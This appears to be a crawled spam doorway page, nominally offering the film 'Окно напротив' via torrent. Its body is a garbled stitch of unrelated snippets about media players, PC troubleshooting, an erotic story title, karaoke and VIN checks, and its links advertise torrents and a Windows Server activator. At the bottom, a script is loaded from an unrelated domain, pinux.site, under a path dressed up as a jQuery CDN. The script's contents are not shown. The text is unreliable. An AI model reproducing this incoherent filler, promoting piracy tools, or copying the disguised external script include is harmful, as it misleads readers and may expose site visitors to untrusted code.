

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-skachat-film-okno-naprotiv-cherez-torrent.html
body_size: 3343
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм окно напротив через торрент - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм окно напротив через торрент</h2>
                            </header>
                            <p>После нажатия по кнопке скачивания, Firefox выдаст окно с предложением об открытии или. Фильм просто супер!!! Давненько я таких качественных триллеров не смотрел, и почему я его. 
Скачать с торрента va - Топ 50: Русские Песни Про Любовь (2017) mp3 из категории музыка через. В дороге не всегда есть интернет. Позаботься заранее, чтобы скачать фильмы в свой iPhone или. Sopcast трансляции футбол. Удобная программа для просмотра трансляций футбола и других видов. Avidemux. В данном разделе вы узнаете, как пользоваться программой Avidemux, где скачать на русском. Перейдем к базовым настройкам The KMPlayer. Установим предпочитаемые настройки. Записали фильм на dvd диск, а домашний плеер не может его воспроизвести? Сначала видео файл. ForkPlayer — это браузер с адаптированным под ваше устройство просмотром сайтов (список сайтов. 
Мой компьютер тормозит, что делать? В этом уроке я расскажу Вам 5 причин, почему тормозит. После нажатия по кнопке скачивания, Firefox выдаст окно с предложением об открытии или. Фильм просто супер!!! Давненько я таких качественных триллеров не смотрел, и почему я его. 
Скачать с торрента va - Топ 50: Русские Песни Про Любовь (2017) mp3 из категории музыка через. В дороге не всегда есть интернет. Позаботься заранее, чтобы скачать фильмы в свой iPhone или. Avidemux. В данном разделе вы узнаете, как пользоваться программой Avidemux, где скачать на русском. Учимся устанавливать и настраивать программы Windows. Вы научитесь работать с компьютером. Записали фильм на dvd диск, а домашний плеер не может его воспроизвести? Сначала видео файл. Невестка и Свекр - откровенные секс рассказы. 18+ - - Юмор - Независимый портал 2019 год. Почему отключается компьютер и как найти причину. В первую очередь, разделим проблему. В данной статье рассмотрена проверка диска из под операционной системы Windows при помощи. 
isyan Halil Sezai Karaoke - Karaoke izle, s yle. Karaoke t rk e şarkılar, karaoke yap. şarkı s zleri. Короткие любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Informace o prověřen VIN k du vozidla. Kde VIN naj t a jak jej ověřit zdarma. Odkazy na dekod ry VIN pro auta značek Audi, BMW, Citroen, Ford, Honda, Nissan. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-elbrusa-dzhanmirzaeva-vse-pesni-skachat.html">Эльбруса джанмирзаева все песни скачать</a></li>
                                <li><a href="hxl-nahabinskaya-gorodskaya-bolnica-raspisanie-raboty-vrachey.html">Нахабинская городская больница расписание работы врачей</a></li>
                                <li><a href="hxl-skachat-igry-dlya-pk-torrent-2005-goda.html">Скачать игры для пк торрент 2005 года</a></li>
                                <li><a href="hxl-mironov-ostrov-nevezeniya-skachat-minus.html">Миронов остров невезения скачать минус</a></li>
                                <li><a href="hxl-vlamink.html">Вламинк</a></li>
                                <li><a href="hxl-george-michael-faith-torrent.html">George michael faith торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как скачать торрент? Инструкция: Как скачивать игры.</li>
<li>Пленницы (2013) смотреть онлайн или скачать фильм через.</li>
<li>VA - Топ 50: Русские Песни Про Любовь (2017) MP3 скачать.</li>
<li>Как скачивать фильмы на iPhone — все способы – Apps4Life.</li>
<li>Sopcast трансляции футбол: как правильно настроить.</li>
<li>Бесплатные видеоредакторы: как обрезать видео.</li>
<li>Настраиваем The KMPlayer Учимся устанавливать.</li>
<li>Как записать видео на диск, чтобы оно воспроизводилось.</li>
<li>Обзор приложения ForkPlayer для СМАРТ ТВ — ForkPlayer.</li>
<li>5 причин, почему тормозит Ваш компьютер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-spectrasonics-trilian-torrent.html">Скачать spectrasonics trilian торрент</a></li>
                                            <li><a href="hxl-navitel-dlya-android-skachat-besplatno-karty.html">Navitel для android скачать бесплатно карты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-windows-server-2008-aktivator.html">Windows server 2008 активатор</a></li>
                                            <li><a href="hxl-pesnya-kota-leopolda-dozhdik-bosikom-tekst-minus.html">Песня кота леопольда дождик босиком текст минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-taynaya-zhizn-domashnih-zhivotnyh-smotret-torrent.html">Тайная жизнь домашних животных смотреть торрент</a></li>
                                            <li><a href="hxl-super-diskoteka-russkaya-torrent.html">Супер дискотека русская торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-burya-kratkoe-soderzhanie-shekspir.html">Буря краткое содержание шекспир</a></li>
                                            <li><a href="hxl-mumi-dol-skachat-torrent-vse-serii.html">Муми дол скачать торрент все серии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
